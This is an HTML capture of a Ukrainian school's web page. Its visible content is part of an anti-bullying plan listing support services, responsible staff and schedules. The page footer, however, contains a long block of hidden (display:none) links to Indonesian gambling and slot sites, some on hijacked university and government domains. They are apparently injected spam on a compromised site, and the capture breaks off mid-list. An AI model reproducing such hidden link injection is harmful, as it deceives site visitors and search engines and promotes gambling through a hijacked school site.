<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>- Рішення Комісії реєструються в окремому журналі, зберігаються в паперовому вигляді з оригіналами підписів всіх членів Комісії</span></p>
</td>
<td style="width: 3.0cm; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span> </span></p>
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span> </span></p>
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Постійно</span></p>
</td>
<td style="width: 116.85pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span>Класні керівники </span></p>
<p class="MsoNormal"><span>1-11 класів</span></p>
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span>Директор школи</span></p>
<p class="MsoNormal"><span>Полторацький О.Е.</span></p>
<p class="MsoNormal"><span>Директор школи, </span><span>заступник директора з ВР Мацієвська С.О.</span></p>
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span>Директор школи, заступник директора з ВР Мацієвська С.О.</span></p>
<p class="MsoNormal"><span> </span></p>
<p class="MsoNormal"><span>заступник директора з ВР Мацієвська С.О.</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 12;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: center; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l6 level1 lfo1; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><!-- [if !supportLists]--><span><span>12.<span> </span></span></span><!--[endif]--><span> </span></p>
</td>
<td style="width: 296.5pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Соціальні та психолого-педагогічні послуги учням, які постраждали від булінгу (цькування), стали його свідками або вчинили булінг. Психологічний супровід жертв булінгу.</span></p>
</td>
<td style="width: 3.0cm; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Постійно </span></p>
</td>
<td style="width: 116.85pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Соціально-психологічна служба</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 13; mso-yfti-lastrow: yes;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: center; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l6 level1 lfo1; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><!-- [if !supportLists]--><span><span>13.<span> </span></span></span><!--[endif]--><span> </span></p>
</td>
<td style="width: 296.5pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Консультаційні години практичного психолога, соціального педагога</span></p>
</td>
<td style="width: 3.0cm; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Згідно графіка</span></p>
</td>
<td style="width: 116.85pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Соціально-психологічна служба</span></p>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><span> </span></p> <div class='joomla_add_this'><!-- AddThis Button BEGIN -->
<script type='text/javascript'>
var addthis_product = 'jlp-2.0';
var addthis_config = {
pubid:'ra-51cd8ef9387066c4',
ui_hover_direction:false,
data_track_clickback:true,
ui_language:'en',
ui_use_css:true
}
</script>
<div class="addthis_toolbox addthis_default_style " addthis:url='https://www.zirkova40.kiev.ua/index.php?option=com_content&amp;view=article&amp;id=785&amp;catid=114&amp;Itemid=1445' addthis:title='STOP БУЛІНГ'>
									<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
									<a class="addthis_button_tweet"></a>
									<a class="addthis_button_pinterest_pinit"></a>
									<a class="addthis_counter addthis_pill_style"></a>
								</div><!-- AddThis Button END -->
</div>	</div>

						<div class="article-info">

	
					<span class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person" title="Автор: Школа">
				<span itemprop="name">Школа</span>	</span>
		
		
		
					
		
					<span class="published" title="Опубліковано: 05 вересня 2022">
	<time datetime="2022-09-05T12:50:01+03:00" itemprop="datePublished">
		05 вересня 2022	</time>
</span>
				
		
	
			
		
					<span class="hits">
	<span class="fa fa-eye-o" aria-hidden="true"></span>
	<meta itemprop="interactionCount" content="UserPageVisits:662">
	Перегляди: 662</span>
			</div>
			
	
						<hr>
			<div class="article-print-email mt-3">
									<a href="/index.php?option=com_content&amp;view=article&amp;id=785:stop-bulinh&amp;catid=114&amp;tmpl=component&amp;print=1&amp;layout=default&amp;Itemid=1445" title="Друк статті < STOP БУЛІНГ >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="btn btn-outline-secondary btn-sm">
	<span class="fa fa-print" aria-hidden="true"></span>
	Друк</span>
</a>&nbsp;
							
									<a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=shaper_helixultimate&amp;link=3bd6de501099f98c02261c83b59664de5682e6c9" title="Надіслати це посилання другу" onclick="window.open(this.href,'win2','width=400,height=550,menubar=yes,resizable=yes'); return false;" rel="nofollow"><span class="btn btn-outline-secondary btn-sm">
	<span class="fa fa-envelope" aria-hidden="true"></span>
	E-mail</span></a>							</div>
			
				
		
	

	
				</div></div></main><aside id="sp-right" class="col-lg-4 "><div class="sp-column "><div class="sp-module  span1"><h1 class="sp-module-title">Актуально</h1><div class="sp-module-content"><ul class="newsflash-horiz mod-list">
					<li>
					<h4 class="newsflash-title">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=815:informatsiia-pro-naiavnist-vilnykh-mists-stanom-na-13-lystopada-2025-roku&amp;catid=26&amp;Itemid=1443">
			Інформація про наявність вільних місць станом на 13 листопада 2025 року		</a>
		</h4>


	



	<a class="readmore" href="/index.php?option=com_content&amp;view=article&amp;id=815:informatsiia-pro-naiavnist-vilnykh-mists-stanom-na-13-lystopada-2025-roku&amp;catid=26&amp;Itemid=1443">Детальніше...</a>
							<span class="article-separator">&#160;</span>
					</li>
					<li>
					<h4 class="newsflash-title">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=813:do-uvahy-batkiv-maibutnikh-pershoklasnykiv&amp;catid=87&amp;Itemid=1024">
			До уваги батьків майбутніх першокласників!		</a>
		</h4>


	



	<a class="readmore" href="/index.php?option=com_content&amp;view=article&amp;id=813:do-uvahy-batkiv-maibutnikh-pershoklasnykiv&amp;catid=87&amp;Itemid=1024">Детальніше...</a>
							<span class="article-separator">&#160;</span>
					</li>
					<li>
					<h4 class="newsflash-title">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=808:ukraina-chekaie-na-vstupnykiv-z-tymchasovo-okupovanykh-terytorii&amp;catid=27&amp;Itemid=1412">
			Україна чекає на вступників з тимчасово окупованих територій!		</a>
		</h4>


	



	<a class="readmore" href="/index.php?option=com_content&amp;view=article&amp;id=808:ukraina-chekaie-na-vstupnykiv-z-tymchasovo-okupovanykh-terytorii&amp;catid=27&amp;Itemid=1412">Детальніше...</a>
							<span class="article-separator">&#160;</span>
					</li>
					<li>
					<h4 class="newsflash-title">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=812:nakaz-pro-zarakhuvannia-uchniv-do-1-kh-klasiv-u-2021-2022-nr-2&amp;catid=27&amp;Itemid=1412">
			Наказ «Про зарахування учнів до 1-х класів у 2025-2026 н.р.»		</a>
		</h4>


	



	<a class="readmore" href="/index.php?option=com_content&amp;view=article&amp;id=812:nakaz-pro-zarakhuvannia-uchniv-do-1-kh-klasiv-u-2021-2022-nr-2&amp;catid=27&amp;Itemid=1412">Детальніше...</a>
							<span class="article-separator">&#160;</span>
					</li>
					<li>
					<h4 class="newsflash-title">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=811:zaproshuiemo-na-zustrich-batkiv-maibutnikh-pershoklasnykiv-2025-2026-navchalnoho-roku&amp;catid=87&amp;Itemid=1024">
			 Запрошуємо батьків майбутніх першокласників		</a>
		</h4>


	



	<a class="readmore" href="/index.php?option=com_content&amp;view=article&amp;id=811:zaproshuiemo-na-zustrich-batkiv-maibutnikh-pershoklasnykiv-2025-2026-navchalnoho-roku&amp;catid=87&amp;Itemid=1024">Детальніше...</a>
							<span class="article-separator">&#160;</span>
					</li>
	</ul>
</div></div></div></aside></div></div></div></section><section id="sp-section-4"><div class="container"><div class="container-inner"><div class="row"><div id="sp-feature" class="col-lg-12 "><div class="sp-column "><div class="sp-module style-2 span3"><h5 class="sp-module-title">УВАГА! ВАКАНСІЇ!</h5><div class="sp-module-content">

<div class="customstyle-2"  >
	<!-- START: Articles Anywhere --><p style="margin: 0px; color: #616161; font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px;"> Увага! Школа шукає співробітників.<br>
</p><div class="readmore">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=467&amp;catid=97&amp;Itemid=1417" itemprop="url" aria-label="Детальніше:  Увага! Школа шукає співробітників.">
			Детальніше...		</a>
	</div>
<!-- END: Articles Anywhere -->
<!-- START: Articles Anywhere --><p style="margin: 0px; color: #616161; font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px;">Запрошуємо на роботу працівника харчоблоку<br>
</p><div class="readmore">
			<a href="/index.php?option=com_content&amp;view=article&amp;id=494&amp;catid=97&amp;Itemid=1417" itemprop="url" aria-label="Детальніше:  Запрошуємо на роботу працівника харчоблоку">
			Детальніше...		</a>
	</div>
<!-- END: Articles Anywhere -->
<p style="margin: 0px; color: #616161; font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 15px;"> </p></div>
</div></div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="container-inner"><div class="row"><div id="sp-footer1" class="col-lg-6 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Наша адреса</h3><div class="sp-module-content">

<div class="custom"  >
	<address><span><span><span><span><span><span><span><span><span><span><span><span><span><span>vul. Lvivska, 6/3, metro Kiev, 03115</span></span></span></span></span></span></span></span></span></span></span></span></span></span><br /><address><span><span><span><span><span><span><span><span><span><span><span><span><span><span>+38 (044) 424 74 31 (kantor), </span></span></span></span></span></span></span></span></span></span></span></span></span></span><br /><span><span><span><span><span><span><span><span><span><span><span><span><span><span>+38 (044) 424 72 40 (direktur), </span></span></span></span></span></span></span></span></span></span></span></span></span></span><br /><span><span><span><span><span><span><span><span><span><span><span><span><span><span><!-- Цю адресу електронної пошти захищено від спам-ботів. --><span class="cloaked_email ep_891f8a99"><span data-ep-be121="o&#109;" data-ep-ad052="&#122;&#105;&#114;&#107;&#111;"><span data-ep-be121="&#97;i&#108;&#46;c" data-ep-ad052="&#118;&#97;&#115;or"><span data-ep-ad052="&#111;&#107;&#111;&#118;&#97;" data-ep-be121="&#52;&#48;&#64;&#103;m"></span></span></span></span><script type="text/javascript">emailProtector.addCloakedMailto("ep_891f8a99", 0);</script></span></span></span></span></span></span></span></span></span></span></span></span></span></span></address></address>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://rohden.com/"><span><span>togel</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://rohden.com/"><span><span>toto makau</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://uniani.ani.gov.co/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.thaistaraddison.com/"><span><span>POKERACE99</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://lingtogel77.com/"><span><span>link slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://via.vestnik.shakarim.kz/"><span><span>slot gacor 4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://kaisar4dtoto1.com/"><span><span>kaisar4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://kaisar4dtoto1.com/"><span><span>kaisar4dtoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://iaia.org/"><span><span>link slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://job.szczecinek.pl/"><span><span>sulebet</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://aan2024.org/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://chaichod.com/"><span><span>asdtoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://consumersleads.com/"><span><span>menara4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://advan.id/"><span><span>https://advan.id/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://cicit66.com/"><span><span>cicit66</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://navermk.com/"><span><span>napi4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bahisgirisadresi.com/"><span><span>satrio66</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bahisgirisadresi.com/"><span><span>satrio 66</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://gutterhelmetcolorado.com/site/"><span><span>JESTAN66</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.timeayeyar.com/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://info.doa.go.th/kasikorn/"><span><span>meningkatkan backlink</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://zennout.com/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.websiteinventive.com/privacy-policy/"><span><span>slot presiden</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://thesis.ipdc.edu.tl/"><span><span>https://tesis.ipdc.edu.tl/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://altsaddasccmcmg.dshs.wa.gov/"><span><span>Kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://zennout.com/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://radio.ktu.edu.gh/"><span><span>slot online</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://thesis.ipdc.edu.tl/"><span><span>https://tesis.ipdc.edu.tl/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://altsaddasccmcmg.dshs.wa.gov/"><span><span>Kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://sorteos.cetys.mx/"><span><span>slot online</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://megamobil.mk/"><span><span>slot maxwin</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.lalizas.com/"><span><span>https://www.lalizas.com/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://love.sachinshastriji.com/"><span><span>vikingtoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://library.kdu.ac.lk/"><span><span>prediksi HK</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mez.ink/malukutoto"><span><span>malukutoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/malukutotopasti"><span><span>malukutoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://heylink.me/malukugacor/"><span><span>malukutoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.vinovinosj.com/"><span><span>KING4D</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://traumatocomahue.com.ar/"><span><span>slot maxwin</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://universgold.com/"><span><span>UNIVERSGOLD.COM</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://nshahriar.buet.ac.bd/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://134.209.103.93/"><span><span>manadototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.ghalib.edu.af/"><span><span>slot88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://uniani.ani.gov.co/login/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://uniani.ani.gov.co/login/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://tungguakudi.id/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.citizenkoch.com/"><span><span>LPO88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://jubery.buet.ac.bd/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mylawyeraz.com/"><span><span>raja4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://unical.edu.ng/registry/"><span><span>slot online</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.newparentfinances.com/"><span><span>usahatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.teknobgt.com/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://freshairfundseason.com/"><span><span>kingcobratoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://freshairfundseason.com/"><span><span>situs Togel</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://anikayunus.buet.ac.bd/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.techsportalhubs.com/"><span><span>kingcobratoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.freemanlawaustin.com/"><span><span>kingcobratoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://pics.conservativememes.com/"><span><span>slot deposit 5k</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://phtj.buketov.edu.kz/"><span><span>slot88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://musewidgets.com/collections/tutorials/"><span><span>wika togel</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.antwerpsechirurgen.be/team/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://oyatoto.it.com/"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://154.18.187.197/"><span><span>http://154.18.187.197/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="http://154.18.187.197/"><span><span>prediksi</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://victory-44.com/"><span><span>naruto88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://juristjonker.nl/"><span><span>slot 4D</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/cancertoto"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ask.foodtechelearning.com/"><span><span>vikingtoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://sinc.variaventures.com/"><span><span>Viking Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://moodle3.vectorspect.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://blog.maximebourdon.fr/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linkr.bio/cancertotogacor"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://bulletin-natgeo.kaznpu.kz/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://thsspeermade.ihrd.ac.in/"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://thsspeermade.ihrd.ac.in/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://50mmfotografas.com/contacto/"><span><span>situs slot 4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mamiya.ac/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mamiya.ac/"><span><span>slot toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://50mmfotografas.com/contacto/"><span><span>slot gacor 4d</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.insomniapharmatol.com/"><span><span>Slot Toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.insomniapharmatol.com/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ilvicinatochicago.com/"><span><span>naruto88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://unionfurn.com/"><span><span>naruto88</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://ppm.unmerpas.ac.id/"><span><span>Tautan Gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://hernameismurderproductions.com/"><span><span>dewalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://dewalangit77bagus.com/"><span><span>dewalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://picolour.com/"><span><span>AFKTOTO</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://picolour.com/"><span><span>togel online</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://noshiro-golf.com/"><span><span>rajalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/hiatoto"><span><span>hiatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.inaexport.id/"><span><span>hiatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://Linklist.bio/dewalangit77"><span><span>Dewalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://Linklist.bio/rajalangit77link"><span><span>Rajalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://promolinks.com/"><span><span>slot pulsa</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://physics.rmutt.ac.th/"><span><span>slot toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://mybid.log.br/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://dewalangit77xin.com/"><span><span>dewalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://hipaonline.com/"><span><span>antares138</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.planetolak.net/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.planetolak.net/"><span><span>flokitoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://demo11.mcs.in.ua/"><span><span>Situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://kubetviet.tv/"><span><span>iitoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://spu.brainzorg.com/"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://spu.brainzorg.com/"><span><span>situs toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://spu.brainzorg.com/"><span><span>Toto 4D</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://grupormultimedio.com/"><span><span>https://grupormultimedio.com/</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/oyatoto"><span><span>oyatoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/cancertotoo"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://tsugaike-cc.com/"><span><span>situs gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://movie.ikincieltanoto.com/"><span><span>toto</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://doorhan.ru/"><span><span>slot gacor</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/dewalangit77link"><span><span>dewalangit77</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/pentaslott"><span><span>pentaslot</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://linklist.bio/posototo"><span><span>posototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://posototo.id/"><span><span>posototo</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://new.century21.com.tw/"><span><span>slot777</span></span></a></li>
</ul>
<ul style="display: none;">
<li style="color: #000000;"><a href="https://www.leminerale.com/"><span><span>kankertoto</span></span></a></li>
</ul>
<ul style="display: none;">
